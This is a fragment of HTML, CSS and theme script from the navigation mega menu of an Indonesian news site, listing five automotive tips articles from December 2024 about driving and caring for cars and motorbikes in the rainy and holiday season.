			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_696e49d4ef52a_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_696e49d4ef52a_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_696e49d4ef52a_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_696e49d4ef52a_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696e49d4ef52a_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_696e49d4ef52a_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696e49d4ef52a_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_696e49d4ef52a_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696e49d4ef52a_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_696e49d4ef52a_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696e49d4ef52a_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_696e49d4ef52a_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696e49d4ef52a_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696e49d4ef52a_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-editor-date,
				.td_uid_28_696e49d4ef52a_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696e49d4ef52a_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_696e49d4ef52a_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_696e49d4ef52a_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696e49d4ef52a_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_696e49d4ef52a_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_696e49d4ef52a_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696e49d4ef52a_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-date,
				.td_uid_28_696e49d4ef52a_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-editor-date,
				.td_uid_28_696e49d4ef52a_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696e49d4ef52a_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696e49d4ef52a_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_696e49d4ef52a = new tdBlock();
block_td_uid_28_696e49d4ef52a.id = "td_uid_28_696e49d4ef52a";
block_td_uid_28_696e49d4ef52a.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_696e49d4ef52a_rand","tdc_css_class_style":"td_uid_28_696e49d4ef52a_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_696e49d4ef52a_rand"}';
block_td_uid_28_696e49d4ef52a.td_column_number = "3";
block_td_uid_28_696e49d4ef52a.block_type = "tdb_header_mega_menu";
block_td_uid_28_696e49d4ef52a.post_count = "5";
block_td_uid_28_696e49d4ef52a.found_posts = "273";
block_td_uid_28_696e49d4ef52a.header_color = "";
block_td_uid_28_696e49d4ef52a.ajax_pagination_infinite_stop = "";
block_td_uid_28_696e49d4ef52a.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_28_696e49d4ef52a);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_696e49d4ef52a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696e49d4ef52a" data-td_block_id="td_uid_28_696e49d4ef52a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696e49d4ef52a" data-td_block_id="td_uid_28_696e49d4ef52a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_696e49d50948e_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_696e49d50948e" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_696e49d50948e_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
